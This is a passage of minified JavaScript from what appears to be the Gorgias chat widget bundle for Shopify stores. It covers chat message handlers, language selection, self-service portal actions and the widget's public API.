0===N?"":N;""!==M&&M!==y&&e((0,u.K)(M)),C=c.iK.MESSAGE_SENT}if(null!==(n=D.metadata)&&void 0!==n&&n.campaigns&&A){var L=D.metadata.campaigns.split(",");e((0,o.yX)(A.split(",").filter(e=>!L.includes(e)).join(",")))}if(null!==(i=D.metadata)&&void 0!==i&&null!==(v=i.convertMetadata)&&void 0!==v&&v.campaigns&&E.campaigns){var P=D.metadata.convertMetadata.campaigns.map(e=>e.id);e((0,o.xK)(E.campaigns.filter(e=>!P.includes(e.id))))}_.sH.trigger(c.iK.MESSAGE,(0,_.o$)(t.data)),_.sH.trigger(C,(0,_.o$)(t.data))};var g=r(84761),m=r(64204);const h=(e,t)=>{var r=t.data.messages;if(a.Ay.addBreadcrumb({message:"User received its conversation history"}),e((0,g.u3)(r)),e((0,g.D$)()),e((0,s._4)(r)),l.default.localStorageChatLastSeenKey&&e((0,s.vp)(localStorage.getItem(l.default.localStorageChatLastSeenKey)||"")),e((0,g.Fb)(c.a0.SUCCESS)),(0,m.KP)(r),t.data.messages.length){var n=t.data.messages[0];e((0,s.Y3)(n))}};const A=(e,t)=>{a.Ay.addBreadcrumb({message:"User received a synchronization message"}),t.data.messages.length>0&&(e((0,s._4)(t.data.messages)),(0,m.KP)(t.data.messages),e((0,s.Y3)(t.data.messages[0])))};var E=r(78850),y=r(90289),C=r(83990),T=r(17861);const S=(e,t,r)=>{if(a.Ay.addBreadcrumb({message:"User received a self service flow unsuccessful"}),t.type===n.Go.ARTICLE_RECOMMENDATION_FLOW_UNSUCCESSFUL)try{var i=t.data.messages.find(e=>e.content.type===d.ln.ARTICLE_RECOMMENDATION);if(!i)throw new Error("Unable to find the recommended article message");var o=i.content,u=i.conversationId,c=t.data.messages[0].content.text,l=r().automation.articleRecommendation.helpCenterId;if(!l)throw new Error("Unable to find help center id");(0,C.ey)(T.R.NOT_HELPFUL,u,o,c,l)}catch(f){a.Ay.error(f)}if(e((0,s._4)(t.data.messages)),t.data.messages.length>0){var p=t.data.messages[t.data.messages.length-1];e((0,s.Y3)(p))}y.A.replace(E.y.CHAT)};const I=(e,t)=>{a.Ay.addBreadcrumb({message:"User received a offline capture message of type '".concat(null===t||void 0===t?void 0:t.type,"'")}),y.A.replace(E.y.OFFLINE_CAPTURE)};const O=(e,t)=>{var r=t.data.type,i=void 0===r?"":r;switch(i){case n.Go.SWITCH_RESPONSE_CHANNEL:case n.Go.CLIENT_SYNCHRONIZE_RECENT_MESSAGES_REQUEST:break;case n.Go.CLIENT_HISTORY_REQUEST:e((0,g.Fb)(c.a0.FAILED));break;case n.Go.PENDING_CONVERSATION_MESSAGE:var o=t.data.data,u=void 0===o?"":o,l=u.messageId;l&&(e((0,s.Jb)({id:l})),e((0,s.PV)({[l]:u})));break;case n.Go.PENDING_REPORT_ISSUE_FLOW_UNSUCCESSFUL:e((0,s.F4)(!0));break;case n.Go.PENDING_ARTICLE_RECOMMENDATION_FLOW_UNSUCCESSFUL:e((0,s.V6)(!0));break;case n.Go.PENDING_OFFLINE_CAPTURE_INIT:case n.Go.PENDING_OFFLINE_CAPTURE_ADDITIONAL_MESSAGE:e((0,s.mb)(!0));break;default:a.Ay.setContext("onNack",t),a.Ay.error(new Error("Received unknown nack-message of type: ".concat(i)))}};const R=(e,t)=>{a.Ay.addBreadcrumb({message:"User received an email captured message",data:{capturedMail:t.data.email}}),e((0,u.K)(t.data.email))};const D=(e,t)=>{e((0,s.Ns)({isOn:!0}))};const b=(e,t)=>{if(a.Ay.addBreadcrumb({message:"User received messages from the email capture flow"}),t.data.messages.length>0){e((0,s._4)(t.data.messages));var r=t.data.messages[0];r.content.type===d.ln.FIELD_CAPTURE_FORM&&r.content.capturedValue&&e((0,u.K)(r.content.capturedValue)),y.A.replace(E.y.CHAT)}};var w=r(66478);const N=(e,t,r)=>{(0,w.batch)(()=>{if(e((0,s.VA)()),e((0,s.Kc)(t.data.messages)),t.data.messages.length>0){var r=t.data.messages[t.data.messages.length-1];e((0,s.Y3)(r))}})};var M=r(57970),L=r(35267);const P=(e,t)=>{a.Ay.addBreadcrumb({message:"User received an agents status update",data:(0,M.A)({},t.data)}),e((0,L.RW)(t.data))};const k=(e,t)=>{if(a.Ay.addBreadcrumb({message:"User received messages from workflow handover"}),t.data.messages.length>0){var r=t.data.messages[t.data.messages.length-1];e((0,s.Y3)(r)),e((0,s._4)(t.data.messages)),y.A.replace(E.y.CHAT)}};const U=(e,t)=>{var r={value:t.data.value,negativeRatingReason:t.data.negativeRatingReason};e((0,s.RZ)({id:t.data.messageId.toString(),updates:{rating:r}}))};const x=(e,t)=>{e((0,s.e8)({id:t.data.messageId.toString(),updates:{capturedValue:t.data.capturedValue}}))};const G=(e,t)=>r=>{var o=(0,i.N)(r.data);switch(o.type){case n.Go.TYPING_ACTIVITY:D(e,o);break;case n.Go.CONVERSATION_MESSAGE:v(e,o,t);break;case n.Go.CONVERSATION_HISTORY:h(e,o);break;case n.Go.SYNCHRONIZE_RECENT_MESSAGES:A(e,o);break;case n.Go.REPORT_ISSUE_FLOW_UNSUCCESSFUL:case n.Go.ARTICLE_RECOMMENDATION_FLOW_UNSUCCESSFUL:S(e,o,t);break;case n.Go.LIVE_CHAT_INIT:N(e,o,t);break;case n.Go.OFFLINE_CAPTURE_INIT:case n.Go.OFFLINE_CAPTURE_ADDITIONAL_MESSAGE:I(e,o);break;case n.Go.EMAIL_CAPTURED:R(e,o);break;case n.Go.REQUIRE_EMAIL_CAPTURE_FLOW:b(e,o);break;case n.Go.AGENTS_STATUS_UPDATE:P(e,o);break;case n.Go.FLOW_HANDOVER:k(e,o);break;case n.Go.NACK_MESSAGE:O(e,o);break;case n.Go.AI_AGENT_EXECUTION_UPDATE:((e,t)=>{e((0,s.dc)(t.data.executionPhase))})(e,o);break;case n.Go.BINARY_RATING:U(e,o);break;case n.Go.CAPTURED_VALUE:x(e,o);break;default:a.Ay.setContext("onMessage",o),a.Ay.error(new Error("Received unknown message"))}}},20445:(e,t,r)=>{"use strict";r.d(t,{CB:()=>u,YD:()=>s,uq:()=>c});var n=r(62684),a=r(72380),i=r(86468),o=r(6163),s=()=>{var e,t,r,s=o.default.getState().application.settings,u=null===(e=s.preferences)||void 0===e?void 0:e.languageOverride,c={config:{language:s.language,languages:s.languages}},l=null!==(t=null===(r=c.config.languages)||void 0===r?void 0:r.map(e=>e.language))&&void 0!==t?t:[c.config.language],d=window.navigator.languages,p=(e,t)=>{var r,n=t.toLowerCase(),i=e.toLowerCase(),o=null===(r=a.Rg[e])||void 0===r?void 0:r.toLowerCase();return n===i||n===o||!(n!==a.Np.EN_US.toLowerCase()||!("en"===i||i.startsWith("en-")&&"en-gb"!==i))};if(u){var f,_=(0,n.A)(l);try{for(_.s();!(f=_.n()).done;){var v=f.value;if(p(u,v))return v}}catch(L){_.e(L)}finally{_.f()}}var g,m=(0,n.A)(d);try{for(m.s();!(g=m.n()).done;){var h,A=g.value,E=(0,n.A)(l);try{for(E.s();!(h=E.n()).done;){var y=h.value;if(p(A,y))return y}}catch(L){E.e(L)}finally{E.f()}}}catch(L){m.e(L)}finally{m.f()}var C,T=(0,n.A)(d);try{for(T.s();!(C=T.n()).done;){if("fr"===C.value.toLowerCase())for(var S=0,I=[a.Np.FR_FR,a.Np.FR_CA];S<I.length;S++){var O=I[S];if(l.includes(O))return O}}}catch(L){T.e(L)}finally{T.f()}var R,D=(0,n.A)(d);try{for(D.s();!(R=D.n()).done;){var b=R.value;if(b.toLowerCase()===a.Np.FR_CA.toLowerCase()&&l.includes(a.Np.FR_FR))return a.Np.FR_FR;if(b.toLowerCase()===a.Np.FR_FR.toLowerCase()&&l.includes(a.Np.FR_CA))return a.Np.FR_CA}}catch(L){D.e(L)}finally{D.f()}var w,N=(0,n.A)(d);try{for(N.s();!(w=N.n()).done;){var M=w.value;if(M.toLowerCase()===a.Np.EN_GB.toLowerCase()&&l.includes(a.Np.EN_US))return a.Np.EN_US;if(M.toLowerCase()===a.Np.EN_US.toLowerCase()&&l.includes(a.Np.EN_GB))return a.Np.EN_GB}}catch(L){N.e(L)}finally{N.f()}return(0,i.i)(c)},u=()=>{var e=s(),t=o.default.getState().application.settings,r={config:{language:t.language,languages:t.languages}};return e===(0,i.i)(r)},c=()=>{var e=s(),t=o.default.getState().application.settings,r={config:{language:t.language,languages:t.languages}},n=(0,i.i)(r);return e.split("-")[0]===n.split("-")[0]}},21005:(e,t,r)=>{"use strict";r.d(t,{f:()=>n});var n="application/texts/updateTexts"},21606:(e,t,r)=>{var n=r(93264),a=r(6788),i=Object.prototype,o=i.hasOwnProperty,s=i.propertyIsEnumerable,u=n(function(){return arguments}())?n:function(e){return a(e)&&o.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},21646:(e,t,r)=>{var n=r(45584),a=r(52975),i=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols,s=o?function(e){return null==e?[]:(e=Object(e),n(o(e),function(t){return i.call(e,t)}))}:a;e.exports=s},21981:(e,t,r)=>{"use strict";r.d(t,{S:()=>o});var n=r(2724),a=r(22887),i=r(3922),o=()=>[(0,a.JH)(),(0,a.yC)(),(0,i.Oe)(),(0,n.u0)()].map(e=>e||"").join(":")},22610:e=>{e.exports=function(e,t){return e===t||e!==e&&t!==t}},22751:(e,t,r)=>{var n=r(87357);e.exports=function(e,t){return!!(null==e?0:e.length)&&n(e,t,0)>-1}},22862:(e,t,r)=>{var n=r(51051),a=r(12905),i=r(34332),o=r(92623),s=r(49343),u=r(59675),c=r(39494),l=r(80205),d="[object Arguments]",p="[object Array]",f="[object Object]",_=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,v,g,m){var h=u(e),A=u(t),E=h?p:s(e),y=A?p:s(t),C=(E=E==d?f:E)==f,T=(y=y==d?f:y)==f,S=E==y;if(S&&c(e)){if(!c(t))return!1;h=!0,C=!1}if(S&&!C)return m||(m=new n),h||l(e)?a(e,t,r,v,g,m):i(e,t,E,r,v,g,m);if(!(1&r)){var I=C&&_.call(e,"__wrapped__"),O=T&&_.call(t,"__wrapped__");if(I||O){var R=I?e.value():e,D=O?t.value():t;return m||(m=new n),g(R,D,r,v,m)}}return!!S&&(m||(m=new n),o(e,t,r,v,g,m))}},22887:(e,t,r)=>{"use strict";r.d(t,{JH:()=>u,dp:()=>s,yC:()=>c});var n=r(3493),a=r(40723),i=r(97968),o=(e,t)=>{t&&e!==t&&n.Ay.warn("Shopify domain did not match shopName in application configuration",e,t)},s=()=>{var e,t,r=u();if(r&&r!==i.W.SHOPIFY)return"";var n=a.default.shopifyDomainFromLiquid(),s=a.default.shopifyDomainFromShopifyObject(),c=null===(e=a.default.chatApplication())||void 0===e||null===(t=e.config)||void 0===t?void 0:t.shopName,l=c?c+".myshopify.com":"";return n?(o(n,l),n):s?(o(s,l),s):l},u=()=>{var e,t;return null===(e=a.default.chatApplication())||void 0===e||null===(t=e.config)||void 0===t?void 0:t.shopType},c=()=>{var e,t,r;return null!==(e=null===(t=a.default.chatApplication())||void 0===t||null===(r=t.config)||void 0===r?void 0:r.shopName)&&void 0!==e?e:""}},22936:(e,t,r)=>{"use strict";function n(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}r.d(t,{A:()=>n})},22953:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>B,demoEmails:()=>H,demoTexts:()=>Y});var n=r(68831),a=r(47420),i=r(57970),o=r(99555),s=r(40723),u=r(13896),c=r(32259),l=r(56864),d=r(38345),p=r(26363),f=r(9965),_=r(55726),v=r(30150),g=r(89432),m=r(19523),h=r(20445),A=r(16747),E=r(14264),y=r(474),C=r(23590),T=r(6163),S=r(40707),I=r(80489),O=r(75464);const R=e=>{var t=e.sendMessage,r=[],s=null,u=!1,c=function(){var e=(0,a.A)((0,n.A)().m(function e(t){var r,a,i,o,s;return(0,n.A)().w(function(e){for(;;)switch(e.p=e.n){case 0:return r=t.apiUrl,a=t.appIdentifier,i=t.parameters,e.p=1,e.n=2,(0,O.sB)({apiUrl:r,appIdentifier:a,parameters:i});case 2:return o=e.v,e.a(2,o);case 3:return e.p=3,s=e.v,console.error("Failed to fetch conversation starters",s),e.a(2,[])}},e,null,[[1,3]])}));return function(t){return e.apply(this,arguments)}}(),l=function(){var e=(0,a.A)((0,n.A)().m(function e(r){var o,s,u,c,l,d,p,f,_,v,g;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:return o=r.conversationStarter,s=r.trackingMetadata,u=r.productUrl,c=T.default.getState(),l=c.automation.aiAgent.enabled,d=c.automation.canRetriggerOngoingConversation,p=(0,C.Fi)(c),f=function(){var e=(0,a.A)((0,n.A)().m(function e(t){var r,a,i;return(0,n.A)().w(function(e){for(;;)switch(e.p=e.n){case 0:if(t){e.n=1;break}return e.a(2,void 0);case 1:return e.p=1,e.n=2,(0,S.O)(t);case 2:if(a=e.v){e.n=3;break}return e.a(2,void 0);case 3:return e.a(2,{id:a.id,title:a.title,url:a.url||t,variantId:null===(r=a.variants[0])||void 0===r?void 0:r.id,featureImageUrl:a.featured_image});case 4:return e.p=4,i=e.v,console.error("Error fetching product details:",i),e.a(2,void 0)}},e,null,[[1,4]])}));return function(t){return e.apply(this,arguments)}}(),e.n=1,f(u);case 1:return _=e.v,v=(0,I.L)((0,i.A)({conversationStarter:o,isAiAgentEnabled:l,canRetriggerOngoingConversation:d,processedMessages:p,productReference:_},s)),e.n=2,v.execute();case 2:return g=e.v,e.a(2,t(o.text,g))}},e)}));return function(t){return e.apply(this,arguments)}}();return{fetchConversationStarters:c,sendConversationStarter:function(){var e=(0,a.A)((0,n.A)().m(function e(t){var a,i,c,d,p;return(0,n.A)().w(function(e){for(;;)switch(e.p=e.n){case 0:if(a=t.conversationStarter,i=t.productUrl,c=t.trackingMetadata,r.push({conversationStarter:a,productUrl:i,trackingMetadata:c}),!s){e.n=1;break}return e.a(2);case 1:if(T.default.getState().application.status.isConnected){e.n=3;break}return e.n=2,new Promise(e=>{s=()=>{e()},y.sH.on(o.iK.CONNECTED,s)});case 2:s&&y.sH.off(o.iK.CONNECTED,s),s=null;case 3:if(u){e.n=10;break}u=!0;case 4:if(!r.length){e.n=9;break}if(d=r.shift()){e.n=5;break}return e.a(3,9);case 5:return e.p=5,e.n=6,l(d);case 6:e.n=8;break;case 7:e.p=7,p=e.v,console.error("[Gorgias Chat API] [conversation-starters] failed to send conversation starter message",p);case 8:e.n=4;break;case 9:u=!1;case 10:return e.a(2)}},e,null,[[5,7]])}));return function(t){return e.apply(this,arguments)}}()}};var D=r(78850),b=r(84761),w=r(65727),N=r(61786),M=r(75500),L=r(35267),P=r(98618),k=r(85735),U=r(6645),x=r(48334),G=r(1637),F=window,H=["user@example.com"],Y={sendMessageParamExample:"the message"},j=null,V=null,W=function(){var e=(0,a.A)((0,n.A)().m(function e(t,r){var a,i,s,u,c;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:return a=null,e.n=1,(0,v.p)(t);case 1:if(i=e.v,s=i.text,u=i.html,c=r?{text:s,html:u,metadata:r}:{text:s,html:u},s===Y.sendMessageParamExample&&console.warn('You might have used the example value "'.concat(Y.sendMessageParamExample,'" from our documentation')),!T.default.getState().application.status.isConnected){e.n=2;break}T.default.dispatch((0,f.nU)(c)),e.n=4;break;case 2:return e.n=3,new Promise(e=>{a=()=>{T.default.dispatch((0,f.nU)(c)),e()},y.sH.on(o.iK.CONNECTED,a)});case 3:a&&y.sH.off(o.iK.CONNECTED,a);case 4:return e.a(2)}},e)}));return function(t,r){return e.apply(this,arguments)}}(),K=(0,i.A)({open:()=>{var e=T.default.getState().application.settings,t=e.preferences.offlineModeEnabledDatetime,r=e.businessHours,n=e.decoration.launcher;T.default.dispatch((0,b.UG)(!0,{chatMode:(0,m.LJ)(r,t),openingTrigger:m.Ub.FROM_API,launcherType:n?n.type:null})),T.default.dispatch((0,M.f)(!1)),T.default.dispatch((0,L.pQ)())},close:()=>{T.default.dispatch((0,b.UG)(!1))},hideOnMobile:e=>{T.default.dispatch((0,N.Xx)({preferences:(0,i.A)((0,i.A)({},T.default.getState().application.settings.preferences),{},{hideOnMobile:e})}))},hidePoweredBy:e=>{},isBusinessHours:()=>T.default.getState().application.status.isDuringBusinessHours,isOpen:()=>T.default.getState().application.status.isWindowOpened,updateTexts:e=>{T.default.dispatch((0,w.c)(e))},updateSSPTexts:e=>{T.default.dispatch((0,p.Sp)(e))},captureUserEmail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(j&&y.sH.off(o.iK.CONNECTED,j),!e||"string"!==typeof e||!e.match(l.X))throw new Error("[GorgiasChat.captureUserEmail] - first parameter must be a valid email");if(H.includes(e))throw new Error("[GorgiasChat.captureUserEmail] - first parameter must be a real email");if(T.default.getState().application.status.isConnected)T.default.dispatch((0,f.r_)(e));else{var t=0;j=()=>{0===t&&(T.default.dispatch((0,f.r_)(e)),t++)},y.sH.on(o.iK.CONNECTED,j)}},captureShopifyCart:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(V&&y.sH.off(o.iK.CONNECTED,V),!(0,d.$)(e))throw new Error("[GorgiasChat.sendShopifyCart] - the cart should be a valid cart object (cf. https://shopify.dev/docs/themes/ajax-api)");if(T.default.getState().application.status.isConnected)T.default.dispatch((0,f.XD)(e));else{var t=0;V=()=>{0===t&&(T.default.dispatch((0,f.XD)(e)),t++)},y.sH.on(o.iK.CONNECTED,V)}},sendMessage:W,setPage:e=>{if(!(0,u.mK)(["chat","conversation","homepage"],e))throw new Error("`Page` parameter should be either 'chat', 'conversation' or 'homepage', got '".concat(e,"'"));var t=r(90289).A;switch(e){case"homepage":t.replace(D.y.SELF_SERVICE_PORTAL__HOME);break;case"chat":t.replace(D.y.CHAT);break;case"conversation":T.default.getState().application.status.isChatOnline?t.replace(D.y.CHAT):t.replace(D.y.OFFLINE_CAPTURE)}T.default.dispatch((0,N.Xx)({setPageWasCalled:!0}))},getPage:()=>{var e,t;return null!==(e=null===(t=r(90289).A.entries.at(-1))||void 0===t?void 0:t.pathname)&&void 0!==e?e:"/"},setShopifyContext:(e,t,r)=>{if("string"===typeof e){if(!e.includes(".myshopify.com"))throw new Error("[GorgiasChat.setShopifyContext] - the permanent domain must match a .myshopify.com URL of a shop");if(0===e.indexOf("http"))throw new Error("[GorgiasChat.setShopifyContext] - the permanent domain must match a .myshopify.com URL of a shop without the http(s) prefix");F[s.WindowVariable.SHOPIFY_PERMANENT_DOMAIN]=e}return T.default.dispatch((0,p.D0)()),T.default.dispatch((0,P.Q)()),window.gorgiasChatInterval&&clearInterval(window.gorgiasChatInterval),{permanentDomain:F[s.WindowVariable.SHOPIFY_PERMANENT_DOMAIN]}},previewFlow:e=>{var t=e.flowId,n=e.flowLabel,a=e.flowLanguage,i=r(90289).A;T.default.dispatch((0,k.q5)(!0)),T.default.dispatch((0,k.pm)()),T.default.dispatch({type:"setShouldShowBackToHomeButton",shouldShowBackToHomeButton:!1}),T.default.dispatch((0,k.I3)(!1)),i.replace(D.y.FLOW_INTERPRETER,{flowLabel:n,flowId:t,flowLanguage:a})},disableSSP:()=>{T.default.dispatch((0,p.D3)(!1))},disableSegment:()=>{T.default.dispatch((0,b.P8)(!1))},disableAttachments:()=>{T.default.dispatch((0,b.qU)(!1))},getBundleVersion:()=>s.default.getBundleVersion(),setCurrentInput:e=>{T.default.dispatch((0,N.Xx)({prefilledMessage:e}))},toggleStartChat:e=>{T.default.dispatch((0,p.I$)(e))},setPosition:e=>{if(!(0,_.u1)(e))throw new Error("Invalid type for position, please refer to the documentation for more information");T.default.dispatch((0,N.Xx)((0,i.A)((0,i.A)({},T.default.getState().application.settings),{},{decoration:(0,i.A)((0,i.A)({},T.default.getState().application.settings.decoration),{},{position:e})})))},hideOutsideBusinessHours:e=>{T.default.dispatch((0,N.Xx)({preferences:(0,i.A)((0,i.A)({},T.default.getState().application.settings.preferences),{},{hideOutsideBusinessHours:e})}))},printLabelDictionary:()=>({texts:T.default.getState().application.texts,sspTexts:T.default.getState().selfServicePortal.sspTexts}),showTranslationKeys:e=>{T.default.dispatch((0,N.Xx)({showTranslationKeys:e}))},setCustomBusinessHours:e=>{if(!(0,c.Ec)(e))throw new Error("Invalid type for business hours, please refer to the documentation for more information");var t={timezone:e.timezone,businessHours:e.businessHours.map(e=>(0,i.A)((0,i.A)({},e),{},{days:e.days.join(",")}))};T.default.dispatch((0,N.Xx)({timezone:e.timezone,businessHours:t}))},logoutSSP:()=>{T.default.dispatch((0,p.rC)({}))},disableContactForm:()=>{console.warn("GorgiasChat.disableContactForm() method is now deprecated, for more details please see https://updates.gorgias.com/publications/chat-contact-form-is-now-enabled-for-everyone.")},enableContactForm:()=>{console.warn("GorgiasChat.enableContactForm() method is now deprecated, for more details please see https://updates.gorgias.com/publications/chat-contact-form-is-now-enabled-for-everyone.")},disableOfflineMode:()=>{T.default.dispatch((0,N.Xx)({preferences:(0,i.A)((0,i.A)({},T.default.getState().application.settings.preferences),{},{offlineModeEnabledDatetime:null})}))},enableOfflineMode:()=>{T.default.dispatch((0,N.Xx)({preferences:(0,i.A)((0,i.A)({},T.default.getState().application.settings.preferences),{},{offlineModeEnabledDatetime:(new Date).toISOString()})}))},isChatOnline:()=>T.default.getState().application.status.isChatOnline,enableChatCampaigns:()=>{T.default.dispatch((0,M.f)(!0))},disableChatCampaigns:()=>{T.default.dispatch((0,M.f)(!1)),y.sH.trigger(o.iK.CAMPAIGN_CLOSED)},createChatCampaign:e=>{e&&T.default.dispatch((0,M.Tv)(e))},hideChat:e=>{var t=document.getElementById("gorgias-chat-container");t&&(t.style.display=e?"none":"")},enableAccessiBe:()=>{var e=document.createElement("script");e.setAttribute("data-testid","accessiBe-script"),e.textContent="(function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 110, triggerOffsetY : 35, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '20' } }); }; h.appendChild(s); })();",document.body.appendChild(e)},enableConversationStarters:()=>{T.default.dispatch((0,A.xO)(!0));var e=JSON.parse(JSON.stringify((0,P.Q)()));e.payload.aiAgent.isConversationStartersEnabled=!0,T.default.dispatch(e)},privacyPolicyRequired:()=>{T.default.dispatch((0,b.ou)())},setPrivacyPolicyPositioning:e=>{T.default.dispatch((0,b.sh)(e))},getLanguage:()=>(0,h.YD)(),isChatRendered:()=>(0,E.qs)(T.default.getState()),getExperiment:e=>!!(0,G.q)(e)&&(0,x._)(e)(T.default.getState()),getExperiments:()=>(0,x.D)(T.default.getState()),setExperiment:(e,t)=>{(0,G.q)(e)&&T.default.dispatch((0,U.c)({experiment:e,enabled:!!t}))}},R({sendMessage:W}));(0,u.cG)(K).forEach(e=>{K[e]=((e,t)=>function(){var r=(0,u.cG)(g.Qj.globalChatAPI).find(e=>e===t);if(r){var n=g.Qj.globalChatAPI[r].event;(0,g.$s)(n)}return e(...arguments)})(K[e],e)});const B=K},23583:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(33199),a=r(16747),i=r(72264);const o=(e,t,r)=>o=>{var s=o.payload.id,u=t().conversation[n.Go.UNSENT_CONVERSATION_MESSAGE][s];if(u){var c={content:u.content,fromAgent:u.fromAgent,messageId:s,senderInfo:u.senderInfo};(0,i.l)(e,r,c)&&(e((0,a.pb)({id:s})),e((0,a.IS)({message:c,id:s})))}}},23603:(e,t,r)=>{"use strict";r.d(t,{C:()=>i});var n=r(40723),a=r(74888);function i(){var e,t,r,i=null===(e=window)||void 0===e||null===(t=e.RevenueAddon)||void 0===t||null===(r=t.subscription)||void 0===r?void 0:r.status;return Boolean(n.default.getChatFeatureFlag("revenue-beta-testers"))||[a.B.ACTIVE,a.B.TRIAL].includes(i)}},23794:(e,t,r)=>{var n=r(55709),a=r(74396),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},23858:(e,t,r)=>{var n=r(32892),a=/[\\^$.*+?()[\]{}|]/g,i=RegExp(a.source);e.exports=function(e){return(e=n(e))&&i.test(e)?e.replace(a,"\\$&"):e}},24165:(e,t,r)=>{var n=r(78824)(r(90283),"Map");e.exports=n},24575:(e,t,r)=>{var n=r(63193),a=r(34e3),i=r(18803),o=r(12223),s=r(27863);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=a,u.prototype.get=i,u.prototype.has=o,u.prototype.set=s,e.exports=u},25052:(e,t,r)=>{"use strict";r.d(t,{O:()=>A,YP:()=>m,iG:()=>h});var n=r(62534),a=r.n(n),i=r(83531),o=r.n(i),s=r(81181),u=r.n(s),c=r(66779),l=r.n(c),d=r(30046),p=r.n(d),f=r(31667),_=r.n(f),v=r(34180),g=r.n(v);r(96908),r(16037),r(60425),r(83809),r(14887),r(78694),r(35123),r(30574),r(38759),r(92243),r(32431),r(75304),r(2998),r(88382),r(7);a().extend(u()),a().extend(o()),a().extend(l()),a().extend(p()),a().extend(_()),a().extend(g());var m=(e,t,r)=>a()(e,t,r),h=e=>{switch(e){case"no":return"nb";case"cz":return"cs";default:return e}},A=()=>a().tz.guess()},25174:(e,t,r)=>{"use strict";r.d(t,{$0:()=>a,B$:()=>u,WJ:()=>s,Y6:()=>c,s_:()=>o,tY:()=>i,uE:()=>l});var n=r(46788),a=e=>"application/productCard"===e.contentType,i=e=>"application/discountOffer"===e.contentType,o=e=>"application/productRecommendation"===e.contentType,s=e=>"application/visitorForm"===e.contentType,u=e=>e.contentType.startsWith("image/")&&!["image/heic","image/heif"].includes(e.contentType)&&!["image/tiff","image/tif"].includes(e.contentType),c=e=>Object.keys(e).includes("text"),l=e=>e.type===n.ln.FIELD_CAPTURE_FORM},26363:(e,t,r)=>{"use strict";r.d(t,{$Q:()=>M,AD:()=>k,An:()=>S,C8:()=>v,D0:()=>p,D3:()=>h,Et:()=>y,F_:()=>D,HI:()=>m,I$:()=>A,Ns:()=>_,O1:()=>f,Rn:()=>T,Sp:()=>C,Uj:()=>L,Uv:()=>P,V2:()=>R,dc:()=>I,eO:()=>g,hp:()=>x,jH:()=>O,kL:()=>w,kO:()=>G,nD:()=>N,rC:()=>E,rq:()=>U,wu:()=>b});var n=r(68831),a=r(47420),i=r(57970),o=r(66346),s=r(40723),u=r(83990),c=r(61286),l=r(73673),d="self-service-portal",p=(0,o.VP)("".concat(d,"/getConfiguration"),()=>{var e;return{payload:null!==(e=s.default.selfServiceConfiguration())&&void 0!==e?e:l.d}}),f=(0,o.VP)("".concat(d,"/reportIssue"),(e,t)=>({payload:{order:e,reason:t}})),_=(0,o.VP)("".concat(d,"/requestCancellation"),e=>({payload:e})),v=(0,o.VP)("".concat(d,"/requestReturn"),e=>({payload:e})),g=(0,o.VP)("".concat(d,"/showMoreOrders")),m=(0,o.VP)("".concat(d,"/showMoreItems")),h=(0,o.VP)("".concat(d,"/setSelfServiceEnabled")),A=(0,o.VP)("".concat(d,"/setStartChatEnabled")),E=(0,o.VP)("".concat(d,"/setSelfServicePortalOrders"),e=>((0,c.Ju)(t=>(0,i.A)((0,i.A)({},t),{},{orders:e})),{payload:e})),y=(0,o.VP)("".concat(d,"/updateSelfServicePortalOrderTransactions"),e=>((0,c.Ju)(t=>{var r;return(0,i.A)((0,i.A)({},t),{},{ordersTransactions:(0,i.A)((0,i.A)({},null!==(r=t.ordersTransactions)&&void 0!==r?r:{}),{},{[e.orderName]:e.orderTransactions})})}),{payload:e})),C=(0,o.VP)("".concat(d,"/updateSSPTexts")),T=(0,o.VP)("".concat(d,"/ordersDisplayed")),S=(0,o.VP)("".concat(d,"/saveCodeRequestDetails")),I=(0,o.VP)("".concat(d,"/removeCodeRequestDetails")),O=(0,o.VP)("".concat(d,"/disableResendCode")),R=(0,o.VP)("".concat(d,"/verificationCodeRequestSucceeded")),D=(0,o.VP)("".concat(d,"/verificationCodeRequestFailed")),b=(0,o.VP)("".concat(d,"/codeVerificationFailed")),w=(0,o.zD)("".concat(d,"/resendVerificationCode"),function(){var e=(0,a.A)((0,n.A)().m(function e(t){return(0,n.A)().w(function(e){for(;;)if(0===e.n)return e.a(2,u.aQ(...t))},e)}));return function(t){return e.apply(this,arguments)}}()),N=(0,o.zD)("".concat(d,"/resendVerificationCodeOTP"),function(){var e=(0,a.A)((0,n.A)().m(function e(t){return(0,n.A)().w(function(e){for(;;)if(0===e.n)return e.a(2,u.C2(...t))},e)}));return function(t){return e.apply(this,arguments)}}()),M=(0,o.VP)("".concat(d,"/articleRecommendationStarted"),e=>({payload:e})),L=(0,o.VP)("".concat(d,"/articleOpened"),e=>({payload:e})),P=(0,o.VP)("".concat(d,"/trackingSignInWithCodePageViewed")),k=(0,o.VP)("".concat(d,"/trackingOrderManagementClicked")),U=(0,o.VP)("".concat(d,"/trackingLeaveMessageClicked")),x=(0,o.VP)("".concat(d,"/trackingSignedIn")),G=(0,o.VP)("".concat(d,"/trackingOrderManagementActionClicked"))},27863:(e,t,r)=>{var n=r(45705);e.exports=function(e,t){var r=n(this,e),a=r.size;return 